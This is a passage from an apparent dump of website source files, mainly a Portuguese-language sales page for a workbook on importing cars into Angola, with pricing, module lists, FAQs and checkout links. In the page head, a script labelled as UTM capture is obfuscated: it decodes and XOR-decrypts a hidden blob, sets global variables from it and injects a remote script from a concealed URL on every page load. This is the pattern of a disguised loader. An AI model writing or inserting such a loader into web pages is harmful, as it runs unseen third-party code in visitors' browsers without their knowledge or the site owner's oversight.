  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>
<script>document.getElementById('year').textContent=new Date().getFullYear()</script>
</body>
</html>
</file>




<file: upsell.html>
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <meta name="robots" content="noindex,nofollow">
  <title>O Workbook do Importador Iniciante · 5.900 Kz</title>
  <meta name="theme-color" content="#0b1a22">
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
  <link rel="stylesheet" href="upsell.css">
  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da plataforma de checkout) -->
  <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init','2650441365332672');
  fbq('track','PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
  <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
  <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
</head>
<body>
<div class="up-banner" style="font-size:clamp(.62rem,3.4vw,.88rem);white-space:nowrap;padding:9px 8px">A escolha de 8 a cada 10 importadores iniciantes</div>
<main class="up">
<section class="up-hero"><div class="wrap">
  <span class="eyebrow">Edição 2026 · Angola</span>
  <h1>O Workbook do <mark>Importador Iniciante</mark></h1>
  <p class="sub">A planilha faz as contas. O Workbook ensina o caminho todo, da escolha do carro à matrícula, para a sua primeira importação não ter surpresas no porto.</p>
  <div class="book"><img src="assets/v2/wb-capa.webp" alt="Capa do Workbook do Importador Iniciante" width="1074" height="1519"></div>
  <div class="facts"><div><b>25</b><span>páginas</span></div><div><b>8</b><span>módulos</span></div><div><b>5</b><span>exercícios</span></div></div>
  <div class="tagwrap"><div class="pricetag"><span class="now px">5.900<small>Kz</small></span><span class="note">Só nesta página · Pagamento único · PDF para imprimir ou preencher</span></div></div>
  <a class="btn" id="mainCta" href="https://okandapay.com/checkout/o-workbook-do-importador-iniciante-edicao-2026-mv76fksl?pid=4d5a4d29-a6d7-4892-9df1-16c83055274a">QUERO O WORKBOOK POR <b class="px">5.900 Kz</b><span>Acesso digital imediato · Garantia de 7 dias</span></a>
</div></section>

<section><div class="wrap">
  <h2>A planilha calcula. <span>O Workbook ensina.</span></h2>
  <p class="lead">Quem importa pela primeira vez raramente falha por causa da conta. Falha por um passo que não sabia que existia.</p>
  <div class="vs">
    <div class="box"><h3>AutoTaxa Pro</h3><p>Dá-lhe o custo final em Kwanzas a partir dos dados da viatura.</p></div>
    <div class="box hl"><h3>Workbook</h3><p>Diz-lhe o que fazer antes e depois da conta: o que pedir, a quem, em que ordem e o que verificar.</p></div>
  </div>
  <div class="callout">A autorização da ANTT para um ligeiro custa <b class="px">132.000 Kz</b>. Pagá-la por uma viatura que depois não pode ser matriculada é o tipo de erro que o Workbook ensina a evitar por <b class="px">5.900 Kz</b>.</div>
</div></section>

<section><div class="wrap">
  <h2>O que vai <span>aprender e fazer</span></h2>
  <p class="lead">Oito módulos pela ordem em que as coisas acontecem.</p>
  <ol class="mods"><li><i>1</i><div><b>É possível importar este carro?</b><span>Idade máxima, volante, homologação e limite por pessoa, com a lei citada.</span></div></li><li><i>2</i><div><b>Quanto vai custar de verdade</b><span>Do FOB ao CIF, câmbio, impostos em cascata e teste de stress.</span></div></li><li><i>3</i><div><b>Onde comprar e em quem confiar</b><span>Origens, verificação do chassi, 10 sinais de burla e mensagens prontas.</span></div></li><li><i>4</i><div><b>Autorização, pagamento e embarque</b><span>ANTT, pagamento pelo banco, Certificado de Embarque e pasta de documentos.</span></div></li><li><i>5</i><div><b>Chegada e desalfandegamento</b><span>Perguntas ao despachante, armazenagem, prazos e levantamento no terminal.</span></div></li><li><i>6</i><div><b>Matrícula, Título e seguro</b><span>Documentos do SIAC, Título do Veículo e o que fazer a seguir.</span></div></li><li><i>7</i><div><b>Se a viatura é para revender</b><span>Método dos 3 anúncios, margem real e custos que ninguém conta.</span></div></li><li><i>8</i><div><b>Os 15 erros do primeiro importador</b><span>A lista a ler antes de pagar e outra vez antes de a viatura chegar.</span></div></li></ol>
</div></section>

<section><div class="wrap">
  <h2>Espreite <span>por dentro</span></h2>
  <p class="lead">Tabelas com números oficiais, avisos, exercícios para preencher e checklists.</p>
  <div class="carousel pages">
    <figure><div class="lock"><img src="assets/v2/wb-custo-p.webp" alt="Módulo 2: Quanto vai custar de verdade" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Módulo 2 · Os custos</figcaption></figure>
    <figure><div class="lock"><img src="assets/v2/wb-burla-p.webp" alt="Módulo 3: Onde comprar e em quem confiar" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Módulo 3 · Fornecedores e burlas</figcaption></figure>
    <figure><div class="lock"><img src="assets/v2/wb-antt-p.webp" alt="Módulo 4: Autorização, pagamento e embarque" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Módulo 4 · Autorização e embarque</figcaption></figure>
    <figure><div class="lock"><img src="assets/v2/wb-plano-p.webp" alt="Folha de trabalho: o seu plano de importação" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>O seu plano de importação</figcaption></figure>
  </div>
</div></section>

<section><div class="wrap">
  <h2>Ferramentas <span>prontas a usar</span></h2>
  <ul class="list tools">
    <li><b>Ficha dos 10 sinais de burla</b> para confirmar o vendedor antes de pagar</li>
    <li><b>4 mensagens em inglês</b> prontas para enviar ao vendedor</li>
    <li><b>8 perguntas</b> para fazer ao despachante antes de o contratar</li>
    <li><b>Pasta de documentos</b> e checklist de levantamento da viatura no terminal</li>
    <li><b>Folha de orçamento</b> com teste de stress ao câmbio</li>
    <li><b>Calculadora de margem</b> para quem importa para revender</li>
    <li><b>Plano de importação</b> com todas as etapas e datas para preencher</li>
    <li><b>Glossário</b> com os termos que vai ouvir no porto</li>
  </ul>
  <div class="box src"><h3>Baseado em fontes oficiais</h3><p>Cada regra vem com a lei ou a entidade que a define (Decreto Presidencial 155/20, Pauta Aduaneira, ANTT, BNA, SIAC, entre outras), listadas no final do Workbook. As leis mudam, por isso confirme sempre os valores finais com o seu despachante.</p></div>
</div></section>

<section><div class="wrap">
  <h2>Para quem <span>é</span></h2>
  <div class="compare">
    <div class="box hl"><h3>É para si se</h3><ul class="list"><li>Vai importar a primeira viatura</li><li>Quer saber os passos antes de gastar dinheiro</li><li>Quer perceber o que o despachante faz e o que perguntar-lhe</li><li>Pensa importar para revender</li></ul></div>
    <div class="box"><h3>Não é para si se</h3><ul class="list nol"><li>Já importa regularmente e conhece todo o processo</li><li>Procura um despachante que trate de tudo por si</li></ul></div>
  </div>
</div></section>

<section><div class="wrap">
  <div class="box offer">
    <span class="tag">Oferta desta página</span>
    <h2>O Workbook do Importador Iniciante</h2>
    <ul class="list">
      <li>PDF de 25 páginas com 8 módulos</li>
      <li>5 exercícios com respostas</li>
      <li>Folhas de trabalho, checklists e mensagens prontas</li>
      <li>Glossário e fontes oficiais</li>
      <li>Garantia de reembolso de 7 dias</li>
    </ul>
    <div class="tagwrap"><div class="pricetag"><span class="now px">5.900<small>Kz</small></span><span class="note">Pagamento único</span></div></div>
    <a class="btn" id="finalCta" href="https://okandapay.com/checkout/o-workbook-do-importador-iniciante-edicao-2026-mv76fksl?pid=4d5a4d29-a6d7-4892-9df1-16c83055274a">SIM, QUERO O WORKBOOK · <b class="px">5.900 Kz</b><span>Acesso digital imediato · Garantia de 7 dias</span></a>
    <a class="nothanks" href="checklist.html">Não, obrigado. Prefiro descobrir os passos pelo caminho.</a>
  </div>
</div></section>

<section><div class="wrap">
  <h2>Perguntas <span>frequentes</span></h2>
  <details><summary>O Workbook substitui a AutoTaxa Pro?</summary><p>Não. A planilha faz o cálculo do custo. O Workbook explica o processo e os cuidados que a planilha não cobre. Funcionam juntos.</p></details>
  <details><summary>Em que formato vem?</summary><p>PDF. Pode ler no telemóvel, no computador, ou imprimir para preencher à mão os exercícios e as folhas de trabalho.</p></details>
  <details><summary>Preciso de experiência em importação?</summary><p>Não. Foi escrito para quem vai importar pela primeira vez, com os termos explicados à medida que aparecem.</p></details>
  <details><summary>Os valores e taxas estão garantidos?</summary><p>As regras e taxas oficiais vêm indicadas com a fonte e a data da consulta. Os exemplos de cálculo usam taxas ilustrativas. Antes de pagar no exterior, confirme o código pautal e os valores com o seu despachante.</p></details>
  <details><summary>Serve para revender?</summary><p>Sim. Há um módulo sobre revenda, com o método dos 3 anúncios e a folha de margem.</p></details>
  <details><summary>Como recebo?</summary><p>O acesso é digital e imediato, enviado para o email ou contacto indicado no checkout.</p></details>
  <details><summary>E se eu não gostar?</summary><p>Tem 7 dias para pedir o reembolso integral, sem precisar de explicar o motivo, pelo WhatsApp ou por email.</p></details>
</div></section>
</main>

<div class="sticky" id="sticky"><a class="btn" href="https://okandapay.com/checkout/o-workbook-do-importador-iniciante-edicao-2026-mv76fksl?pid=4d5a4d29-a6d7-4892-9df1-16c83055274a">QUERO O WORKBOOK · <b class="px">5.900 Kz</b><span>Pagamento seguro · Garantia de 7 dias</span></a></div>

<footer class="site-footer"><div class="wrap">
  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>A AutoTaxa é um produto independente e não é afiliada, aprovada ou mantida pela AGT, pela ANTT ou por qualquer entidade pública. O Workbook é material educativo e não substitui a consulta a um despachante oficial.</p>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>
<script>document.getElementById('year').textContent=new Date().getFullYear();
(function(){var s=document.getElementById('sticky'),m=document.getElementById('mainCta'),f=document.getElementById('finalCta'),ms=true,fs=false,p=false;
function u(){s.classList.toggle('show',p&&!ms&&!fs);document.body.classList.toggle('has-sticky',p)}
